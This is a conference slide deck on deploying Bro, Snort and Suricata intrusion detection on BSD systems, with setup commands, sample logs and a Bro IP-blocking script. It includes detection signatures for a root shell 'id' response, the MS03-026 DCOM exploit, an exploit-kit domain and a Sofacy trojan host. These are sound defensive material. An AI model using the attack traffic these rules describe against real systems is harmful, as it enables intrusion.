



capture\_loss.log conn.log dns.log files.log http.log intel.log notice.log sip.log smtp.log snmp.log ssh.log ssl.log stats.log stderr.log stdout.log weird.log x509.log

### Bro NSM – conn.log

#separator  $\times 09$ #set\_separator #empty\_field (empty) #unset field #path conn #open 2017-06-04-12-00-11 #fields ts uid id.orig\_h id.oriq p id.resp h id.resp\_p service duration orig bytes resp\_bytes conn state proto missed\_bytes history orig\_pkts local orig local\_resp resp\_pkts resp\_ip\_bytes tunnel\_parents orig ip bytes #types time string addr port addr port enum string interval count count string bool bool count string count count count count set[string] 1496577601.283831 Cvuk8oLTVyP0caKal 37.235.1.174 23588 X.X.X.X 0.001219 53 udp dns 44 93 SF F Т Dd 1 121 0 1 72 (empty) 1496577601.466223 Ch93AG4gBbx2ZeB9Fj x.x.x.x 61130 74.82.42.42 0.189322 SF 53 udp dns 56 97 Т F Dd 1 84 1 125 0 (empty)

### Bro NSM – conn.log

\_\_\_\_\_

conn\_state Meaning

\_\_\_\_\_

SO Connection attempt seen, no reply.

S1 Connection established, not terminated.

SF Normal establishment and termination. Note that this is the same symbol as for state S1. You can tell the two apart because for S1 there will not be any byte counts in the

summary, while for SF there will be.

REJ Connection attempt rejected.

S2 Connection established and close attempt by originator seen (but no reply from responder).

S3 Connection established and close attempt by responder seen (but no reply from originator).

RSTO Connection established, originator aborted (sent a RST).

RSTR Responder sent a RST.

RSTOSO Originator sent a SYN followed by a RST, we never saw a SYN-ACK from the responder.

RSTRH Responder sent a SYN ACK followed by a RST, we never saw a SYN from the (purported)

originator.

SH Originator sent a SYN followed by a FIN, we never saw a SYN ACK from the responder (hence the connection was "half" open).

SHR Responder sent a SYN ACK followed by a FIN, we never saw a SYN from the originator.

OTH No SYN seen, just midstream traffic (a "partial connection" that was not later closed).

\_\_\_\_\_

9/9/2017

#### Bro NSM – http.log

#separator  $\times 09$ #set\_separator , #empty field (empty) #unset field #path http #open 2017-06-04-12-03-16 #fields ts uid id.orig\_h id.orig\_p id.resp\_h id.resp\_p trans\_depthmethodhosturireferrerversionuser\_agentrequest\_body\_lenresponse\_body\_lenstatus\_codestatus\_msginfo\_codeinfo\_msgtagsusernamepasswordproxiedorig\_fuidsorig\_filenamesorig\_mime\_types resp fuids resp filenames resp mime types *#types time string addr port addr port count string string string string* string string count count count string count string set[enum] string string set[string] vector[string] vector[string] vector[string] vector[string] vector[string] vector[string] 1496577795.868934 C0vmkh4rQlfS2246Th 173.199.124.77 33010 x.x.x.x 80 1 GET www.example.com /rss2.xml - 1.1 Tiny Tiny RSS/17.4 (6fd0399) (http://tt-1496578010.446001 CYp0EB31ut5m4MFJ8l 106.120.173.153 55862 x.x.x.x 443 1 496578010.446001 CYDUEBSLULDMANFJOL LOCILLEIL GET www.example.com /robots.txt - 1.1 Sogou web spider/4.0(+http://www.sogou.com/docs/help/webmasters.htm#07) 0 264 400 Bad Request - - (empty) - - - -FbSH1M12z157bXSge7 - text/html

#### Bro NSM – http.log

#### # cat http.log |bro-cut user\_agent| sort | uniq -c|sort -rn

51 Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.1

13 Tiny Tiny RSS/17.4 (6fd0399) (http://tt-rss.org/)

13 Fever/1.39 (Feed Parser; http://feedafever.com; Allow like Gecko)

6 Mozilla/5.0 (compatible; DotBot/1.1; http://www.opensiteexplorer.org/dotbot, help@moz.com)

3 Tiny Tiny RSS/17.1 (http://tt-rss.org/)

3 FreshRSS/1.6.2 (FreeBSD; http://freshrss.org) SimplePie/1.4-dev-FreshRSS

3 -

2 Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:47.0) Gecko/20100101 Firefox/47.0

1 Sogou web spider/4.0(+http://www.sogou.com/docs/help/webmasters.htm#07)

1 Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)

1 Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:25.0) Gecko/20100101

1 Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.114 Safari/537.36 Vivaldi/1.9.818.50

1 Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/31.0

1 Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko)

### Bro NSM – custom.bro

```
#Add Intel hits to Notice emails
redef Notice::emailed_types += {
    Intel::Notice,
};
```

```
# This will send emails for
# all Notice log entries
hook Notice::policy(n: Notice::Info) {
    add n$actions[Notice::ACTION_ALARM];
```

}

#### Bro NSM – ipblocker.bro

module Notice;

```
export {
   redef enum Action += {
        ## Indicates that the notice should be sent to ipblocker to block
       ACTION IPBLOCKER
   };
   const ipblocker_types: set[Notice::Type] = {} &redef;
   ## Add a helper to the notice policy for blocking addresses
   redef Notice::policy += {
            [$pred(n: Notice::Info) = { return (n$note in Notice::ipblocker_types); },
            $action = ACTION IPBLOCKER,
            $priority = 10],
   };
}
event notice(n: Notice::Info) &priority=-5
{
   if (ACTION_IPBLOCKER !in n$actions)
        return;
   local id = n;
   # The IP to block is whichever one is not the local address.
   local ip: addr;
   if(Site::is_local_addr(id$orig_h))
        ip = id$resp_h;
   else
        ip = id$orig_h;
   local cmd = fmt("/usr/local/bin/bro_ipblocker_block %s", ip);
   execute_with_notice(cmd, n);
}
```

# Bro NSM – bhr.bro

- The previous example is to demonstrate how to script up Bro.
- Justin Azoff has since switched to using Black Hole Routing as a Bro script for blocking bad traffic.

https://github.com/ncsa/bhr-bro

https://github.com/ncsa/bhr-bro/blob/master/bhr.bro



- Install the Bro package (2.5.1).
- # pkg install -y bro
- # /usr/local/bin/geoipupdate.sh
- # cat << EOF > /usr/local/etc/node.cfg

[bro]

type=standalone

host=localhost

interface=vtnet0

EOF



- The port and package has a prefix of /usr/local, so Bro files are installed in /usr/local/etc, /usr/local/share/bro/site
- The following variables in /usr/local/etc/broctl.cfg can be updated as necessary:

```
LogDir = /usr/local/logs
SpoolDir = /usr/local/spool
```

```
CfgDir = /usr/local/etc
```



# Setup Bro to start on boot – rc script for Bro updated

- # sysrc bro\_enable=yes
- # service bro deploy



- Install the Bro package (2.5.1 should be available).
- Had to install openssl pkg, which uninstalled everything, then reinstalled and SSL issue was resolved\*
  - # pkg install -y bro && pkg install -y
    openssl && pkg install -y bro
  - # /usr/local/bin/geoipupdate.sh
  - # cat << EOF > /usr/local/etc/node.cfg

[bro]

type=standalone

host=localhost

interface=re0

EOF





- Uses the FreeBSD package, so all other FreeBSD information is the same.
- Run the following to start Bro

/usr/local/bin/broctl deploy



- Setup access to install binary packages
- Install the Bro package (2.5 added in 6.1, 2.5.1 will be in 6.2).
- # export PKG\_PATH
- # pkg\_add -r bro
- # ln -sf /usr/local/bin/python2.7
  /usr/local/bin/python
- # sed -ie 's/interface=eth0/interface=vio0'/
  /etc/bro/node.cfg



- Binaries are installed with /usr/local/bin prefix
- The following variables in /etc/bro/broctl.cfg can be updated as necessary:

```
LogDir = /var/log/bro
SpoolDir = /var/spool/bro
CfgDir = /etc/bro
```



- rc script for Bro
  - Installed with OpenBSD
- Easy enough to run the rc script after running broctl deploy

# /usr/local/bin/broctl deploy /etc/rc.d/bro start

# Bro NSM on Net BSD®



- Setup access to install binary packages via pkgsrc
- No Bro package currently available.
- # echo 'PATH="/usr/pkg/sbin:\$PATH"' >> ~/.shrc
- # echo 'PKG\_PATH="http://ftp.NetBSD.org/pub/pkgsrc/pac kages/`uname -s`/`uname -p`/`uname -r`/All"' >> ~/.shrc
- # echo 'export PATH PKG\_PATH' >> ~/.shrc
- # pkg\_add bash cmake bison flex python27 py27sqlite3 swig gmake





#### Need to resolve this build issue.

[ 89%] Building CXX object src/CMakeFiles/bro.dir/threading/BasicThread.cc.o In file included from /usr/include/sys/signal.h:114:0, from /root/bro-2.5/src/threading/BasicThread.cc:2: /usr/include/sys/siginfo.h:56:4: error: 'pid\_t' does not name a type pid\_t \_pid; Λ /usr/include/sys/siginfo.h:57:4: error: 'uid\_t' does not name a type uid\_t \_uid; Λ /usr/include/sys/siginfo.h:62:4: error: 'pid\_t' does not name a type pid\_t \_pid; Λ /usr/include/sys/siginfo.h:63:4: error: 'uid\_t' does not name a type uid\_t \_uid; Λ /usr/include/sys/siginfo.h:65:4: error: 'clock\_t' does not name a type clock\_t \_utime; Λ /usr/include/sys/siginfo.h:66:4: error: 'clock\_t' does not name a type clock\_t \_stime; 9/9/2017 vBSDCon 2017

[6/1888]

69

- Bro 2.5.1 released on 6/26/2017
- Plugins have been changed
  - Requires the use of Bro package manager



# Snort

- Created by Martin Roesch in 1998
  - Realtime packet logging
  - Three basic modes: sniffer, packet logger, and NIDS.
- Popular IDS platform
- "The De-Facto Standard"



# Snort

- Feature rich signature language (~40,000 signatures written)
- Signature language extends protocol support inside the detection engine.
- Can be configured to work inline with various open source firewalls.



# Snort

- DAQ Data Acquisition Library
  - DAQ replaces direct calls to packet acquisition functions
- Allows for various types and methods of acquisition for packet data.



 libpcap, netmap, af\_packet, pf\_ring, ipfw, etc.

# Snort

- Various types of rules
  - Standard rules
    - Text-based and easy to configure
  - Preprocessor/Decoder rules
    - Specific to protocols, with tweaks available in snort.conf
  - Shared object rules
    - Complex operations utilizing compiled code



# Snort

- Engine License
  - GPLv2
- Rule License
  - Personal use only
  - Snort Integrator License to resell
  - Goal was to ensure other companies were not taking credit and selling the work of the VRT Team (now Talos)



#### Snort – Rule Evolution

alert ip any any -> any any (msg:"INDICATOR-COMPROMISE id check returned root"; content:"uid=0|28| root|29|"; metadata:ruleset community; classtype:bad-unknown; sid:498; rev: 11;)

### Snort – Rule Evolution

alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 135 (msg:"DELETED NETBIOS DCERPC NCACN-IP-TCP v4 ISystemActivator RemoteCreateInstance little endian attempt"; flow:established,to\_server; content:"|04 00|"; byte\_test:1,&,16,2,relative; content:"|A0 01 00 00 00 00 00 00 C0 00 00 00 00 00 00 00 |F"; within:16; distance:22; content:"|04 00|"; within:2; distance:28; content:"|00 00|"; within:2; distance:6; pcre:"/^.{2}/sR"; content:"| 01 10 08 00 CC CC CC CC|"; distance:0; content:"|5C 00 5C 00|"; distance:0; byte\_test:4,>,256,-8, relative, little; reference: bugtraq, 8205; reference:cve,2003-0352; reference:url,technet.microsoft.com/enus/security/bulletin/MS03-026; classtype:protocolcommand-decode; sid:9605; rev:5;)

### Snort – Rule Evolution

alert udp \$EXTERNAL\_NET any -> \$HOME\_NET [135,1024:] (msg:"OS-WINDOWS DCERPC NCADG-IP-UDP ISystemActivator RemoteCreateInstance attempt"; dce\_iface:000001a0-0000-0000-c000-00000000046; dce\_opnum:4; dce\_stub\_data; content:"|01 10 08 00 CC CC CC CC|"; content:"|5C 00 5C 00|"; distance:0; byte\_test:4,>,256,-8,relative,dce; metadata:ruleset community, service dcerpc; reference:bugtraq,8205; reference:cve,2003-0352; reference:cve,2003-0715; reference:url,technet.microsoft.com/enus/security/bulletin/MS03-026; reference:url,technet.microsoft.com/enus/security/bulletin/MS03-039; classtype:protocolcommand-decode; sid:3398; rev:16;)

#### Snort – Preprocessor

```
# IMAP preprocessor. For more information see
# README.imap
preprocessor imap: \setminus
   ports { 143 } \
   b64_decode_depth 0 ∖
   qp_decode_depth 0 \setminus
   bitenc_decode_depth 0 \
   uu_decode_depth 0
# POP preprocessor. For more information see README.pop
preprocessor pop: \setminus
   ports { 110 } \
   b64_decode_depth 0 ∖
   qp\_decode\_depth 0 \setminus
   bitenc_decode_depth 0 \
   uu_decode_depth 0
```

#### Snort – Shared Object Rules

alert udp \$HOME\_NET any -> any 53
 (msg:"EXPLOIT-KIT g01 exploit kit
 dns request - dynalias.com";
 sid:26215; gid:3; rev:3;
 classtype:trojan-activity;
 reference:url,gist.github.com/jedisc
 t1/5149014; metadata: engine shared,
 soid 3|26215, service dns;)

# Snort on *FreeBSD*

- Go to https://www.snort.org and register to get an oinkcode
- Install the Snort package (2.9.9).
- # pkg install -y snort
- # sed -i '' -e
   's/YOU\_NEED\_TO\_SET\_HOME\_NET\_IN\_snort.conf/192.1
   68.1.0\/24/' /usr/local/etc/snort/snort.conf
- # sysrc snort\_enable=yes
- # sysrc snort\_interface=vtnet0
- # touch /usr/local/etc/snort/rules/local.rules
- # mkdir -p /usr/local/etc/snort/rules/iplists



- Setup pulledpork to download Snort signatures
- # cp /usr/local/etc/pulledpork/pulledpork.conf.sample
   /usr/local/etc/pulledpork/pulledpork.conf
- # sed -i '' -e
   's/<oinkcode>/enteryouroinkcodefromsnortorg/'
   /usr/local/etc/pulledpork/pulledpork.conf
- # pulledpork.pl -c
  /usr/local/etc/pulledpork/pulledpork.conf



#### Additional Snort magic

- # sed -i '' 's/var RULE\_PATH \.\.\/rules/var RULE\_PATH rules/'
  /usr/local/etc/snort/snort.conf
- # sed -i '' 's/var WHITE\_LIST\_PATH \.\.\/rules/var WHITE\_LIST\_PATH rules/'
  /usr/local/etc/snort/snort.conf
- # sed -i '' 's/var BLACK\_LIST\_PATH \.\.\/rules/var BLACK\_LIST\_PATH rules/'
  /usr/local/etc/snort/snort.conf
- # sed -i '' '/^include \\$RULE\_PATH\/.\*.rules\$/d'
   /usr/local/etc/snort/snort.conf
- # echo "output unified2: filename snortunified2.log, limit 128" >>
   /usr/local/etc/snort/snort.conf
- # echo 'include \$RULE\_PATH/snort.rules' >> /usr/local/etc/snort/snort.conf
- # echo 'include \$RULE\_PATH/local.rules' >> /usr/local/etc/snort/snort.conf
- # touch /usr/local/etc/snort/rules/white\_list.rules
- # touch /usr/local/etc/snort/rules/black\_list.rules



- Filter out noisy SSH/TCP rules for testing.
- Snort should now run, with a unified2 output file.

# cat << EOF >> /usr/local/etc/snort/threshold.conf

suppress gen\_id 128, sig\_id 4

suppress gen\_id 129, sig\_id 20

EOF

# service snort start



- Setup barnyard2 to read the unified2 output file from Snort.
- # mkdir -p /var/log/barnyard2
- # touch /var/log/barnyard2/waldo
- # sysrc barnyard2\_enable=yes
- # sysrc barnyard2\_flags="-w /var/log/barnyard2/waldo -l
   /var/log/snort -i vtnet0 -d /var/log/snort -f
   snortunified2.log"
- # echo "output log\_syslog\_full: sensor\_name testsensor, local, operation\_mode complete, payload\_encoding ascii" >> /usr/local/etc/barnyard2.conf
- # service barnyard2 start



- Example output in /var/log/messages
- Jun 4 00:42:43 testbsd snort[19979]: [1:22063:10] SERVER-WEBAPP PHP-CGI remote file include attempt [Classification: Attempted Administrator Privilege Gain] [Priority: 1] {TCP} 172.16.66.101:19249 -> 192.168.1.5:8080



- Go to https://www.snort.org and register to get an oinkcode
- Similar steps as FreeBSD
- # pkg install -y snort

```
# sed -i '' -e
    's/YOU_NEED_TO_SET_HOME_NET_IN_snort.conf/192.168.
    1.0\/24/' /usr/local/etc/snort/snort.conf
```

```
# cat << EOF >> /etc/rc.conf
```

```
snort_enable="YES"
```

```
snort_interface="re0"
```

EOF

# touch /usr/local/etc/snort/rules/local.rules

# mkdir -p /usr/local/etc/snort/rules/iplists
y9/2017 vBSDCon 2017



- Setup pulledpork to download Snort signatures
- # cp /usr/local/etc/pulledpork/pulledpork.conf.sample
   /usr/local/etc/pulledpork/pulledpork.conf
- # sed -i '' -e
   's/<oinkcode>/enteryouroinkcodefromsnortorg/'
   /usr/local/etc/pulledpork/pulledpork.conf
- # /usr/local/bin/pulledpork.pl -c
  /usr/local/etc/pulledpork/pulledpork.conf





#### • Additional Snort magic

- # sed -i '' 's/var RULE\_PATH \.\.\/rules/var RULE\_PATH rules/'
  /usr/local/etc/snort/snort.conf
- # sed -i '' 's/var WHITE\_LIST\_PATH \.\.\/rules/var WHITE\_LIST\_PATH rules/'
  /usr/local/etc/snort/snort.conf
- # sed -i '' 's/var BLACK\_LIST\_PATH \.\.\/rules/var BLACK\_LIST\_PATH rules/'
  /usr/local/etc/snort/snort.conf
- # sed -i '' '/^include \\$RULE\_PATH\/.\*.rules\$/d'
   /usr/local/etc/snort/snort.conf
- # echo "output unified2: filename snortunified2.log, limit 128" >>
   /usr/local/etc/snort/snort.conf
- # echo 'include \$RULE\_PATH/snort.rules' >> /usr/local/etc/snort/snort.conf
- # echo 'include \$RULE\_PATH/local.rules' >> /usr/local/etc/snort/snort.conf
- # touch /usr/local/etc/snort/rules/white\_list.rules
- # touch /usr/local/etc/snort/rules/black\_list.rules



- Filter out noisy SSH/TCP rules for testing.
- Snort should now run, with a unified2 output file.

# cat << EOF >> /usr/local/etc/snort/threshold.conf

suppress gen\_id 128, sig\_id 4

suppress gen\_id 129, sig\_id 20

EOF

# service snort start



- Go to https://www.snort.org and register to get an oinkcode.
- Install the Snort package (2.9.9) and other packages.
- # pkg\_add -r snort git p5-LWP-UserAgent-Determined
  p5-Crypt-SSLeay
- # mkdir /opt
- # git clone
  https://github.com/shirkdog/pulledpork.git
  /opt/pulledpork
- # sed -i'' -e 's/ipvar HOME\_NET any/ipvar HOME\_NET
   \[192.168.1.0\/24\]/' /etc/snort/snort.conf
- # touch /etc/snort/rules/local.rules
- # mkdir -p /etc/snort/rules/iplists



- Setup of pulledpork.
- Note: might be an issue with the shared object rules on OpenBSD
- # sed -i'' -e 's/<oinkcode>/youroinkcode/'
   /opt/pulledpork/etc/pulledpork.conf
- # sed -i'' -e 's/distro=.\*/distro=OpenBSD-5-3/' /opt/pulledpork/etc/pulledpork.conf



- Snort magic.
- # sed -i'' '/^include \\$RULE\_PATH\/.\*.rules\$/d'
   /etc/snort/snort.conf
- # echo "output unified2: filename snortunified2.log, limit 128" >> /etc/snort/snort.conf
- # echo 'include \$RULE\_PATH/snort.rules' >>
   /etc/snort/snort.conf
- # echo 'include \$RULE\_PATH/local.rules' >>
   /etc/snort/snort.conf
- # touch /etc/snort/rules/white\_list.rules
- # touch /etc/snort/rules/black\_list.rules
- # touch /etc/snort/rules/local.rules



- Updating signatures, thresholding and and running Snort.
- # /opt/pulledpork/pulledpork.pl -c
   /opt/pulledpork/etc/pulledpork.conf -T
- # cat << EOF >> /etc/snort/threshold.conf

suppress gen\_id 128, sig\_id 4

suppress gen\_id 129, sig\_id 20

EOF

# /etc/rc.d/snort start



- Current Snort package is 2.8.5 in pkgsrc, which is out of date and not supported with signatures
- Compiling from source is currently a no go, need to figure out the issue with building DAQ
- # pkg\_add snort
- # sed -i'' '/^include \\$RULE\_PATH\/.\*.rules\$/d'
  /usr/pkg/etc/snort
- # touch /usr/pkg/share/snort/rules/snort.rules
- # cp /usr/pkg/share/examples/rc.d/snort /etc/rc.d/snort
- # echo 'snort=YES' >> /etc/rc.conf
- # echo "include \$RULE\_PATH/snort.rules' >>
   /usr/pkg/etc/snort

vBSDCon 2017

# Suricata

- First release in 2011 (per the ChangeLog on github).
- Created through the Open Information Security Foundation (OISF)
- Similar to Snort, with an emphasis on the engine always being available as open source
- Engine License
  - GPLv2
  - Copyright owned by OISF



# Suricata

- Multi-threaded high performance intrusion detection and prevention engine.
- Various performance options depending on the hardware and operating system
- Works with most Snort signatures, and supports specific protocol based Suricata signatures and options.
  - Note: There are differences, that are not very apparent



# Suricata

- Scalability and throughput with the use of freely available Emerging Threat signatures (~20,000 enabled)
- Just like Snort, there are a number of people dedicated to working with the community of users to work through issues.



#### Suricata Rules

alert http \$HOME\_NET any -> \$EXTERNAL\_NET any (msg:"ET TROJAN Sofacy HTTP Request azureon-line.com"; flow:established,to\_server; content:"Host|3a 20|azureon-line.com| 0d 0a|"; http\_header; reference:url,fireeye.com/resources/pd fs/apt28.pdf; classtype:trojanactivity; sid:2019548; rev:1;)

#### Suricata Rules

alert tls \$EXTERNAL\_NET any -> \$HOME\_NET any (msg:"ET WEB\_CLIENT Known
Fraudulent SSL Certificate for addons.mozilla.org";
flow:established,from\_server; content:"|00 92 39 d5 34 8f 40 d1 69 5a
74 54 70 e1 f2 3f|"; content:"addons.mozilla.org"; within:250;
classtype:misc-activity; sid:2012546; rev:5; metadata:affected\_product
Web\_Browsers, affected\_product Web\_Browser\_Plugins, attack\_target
Client\_Endpoint, deployment Perimeter, tag SSL\_Malicious\_Cert, tag
Web\_Client\_Attacks, signature\_severity Major, created\_at 2011\_03\_23,
updated\_at 2016\_07\_01;)

alert tls \$EXTERNAL\_NET any -> \$HOME\_NET any (msg:"ET WEB\_CLIENT Known Fraudulent SSL Certificate for Global Trustee"; flow:established,from\_server; content:"|00 d8 f3 5f 4e b7 87 2b 2d ab 06 92 e3 15 38 2f b0|"; classtype:misc-activity; sid:2012547; rev:5; metadata:affected\_product Web\_Browsers, affected\_product Web\_Browser\_Plugins, attack\_target Client\_Endpoint, deployment Perimeter, tag SSL\_Malicious\_Cert, tag Web\_Client\_Attacks, signature\_severity Major, created\_at 2011\_03\_23, updated\_at 2016\_07\_01;)



- Install the Suricata package and set it up.
- # pkg install -y suricata
- # sysrc suricata\_enable=yes
- # sysrc suricata\_interface=vtnet0
- # sed -i '' -e 's/^ .\*.rules/#&/'
  /usr/local/etc/suritcata/suricata.yaml
- # sed -i '' -e 's/rule-files://'
  /usr/local/etc/suritcata/suricata.yaml
- # cat << EOF >> /usr/local/etc/suritcata/suricata.yaml
  rules-files:
- suricata.rules

```
EOF
```



- Setup pulledpork to download Suricata signatures (Note: this is based on the previously installed pulledpork)
- # sed -i '' -e 's/^rule\_url.\*\$/#&/'
  /usr/local/etc/pulledpork/pulledpork.conf
- # sed -i '' -e 's/^.\*snort\_version.\*\$/snort\_version=suricata-3.2.3/'
  /usr/local/etc/pulledpork.conf
- # echo "rule\_url=https://rules.emergingthreats.net/|emerging.rules.tar.gz|
   open-nogpl" >> /usr/local/etc/pulledpork/pulledpork.conf
- # sed -i '' -e
   's/^rule\_path.\*\$/rule\_path=\/usr\/local\/etc\/suricata\/rules\/suricata.r
   ules/' /usr/local/etc/pulledpork/pulledpork.conf
- # /usr/local/bin/pulledpork.pl -c /usr/local/etc/pulledpork/pulledpork.conf
- # service suricata start

# Suricata on *FreeBSD*

- Example output in /var/log/suricata/eve.log
- Note: JSON output

```
{"timestamp":"2017-02-
```

```
08T10:48:06.543259+0000","flow_id":1372031453383195,"in_iface":
"re0","event_type":"alert","src_ip":"192.168.1.226","src_port":
49878,"dest_ip":"224.0.0.252","dest_port":5355,"proto":"UDP","a
lert":
{"action":"allowed","gid":1,"signature_id":2009099,"rev":3,"sig
nature":"ET P2P ThunderNetwork UDP
Traffic","category":"Potential Corporate Privacy
Violation","severity":1},"payload":"MgAAAAABAAAAAAAAAVhCT1gtU11
TVEVNT1MAAP8AAQ==","payload_printable":"2.....\rXBOX-
SYSTEMOS.....","stream":0,"packet":"AQBeAAD8KBh4kBhTCABFAAA7UJA
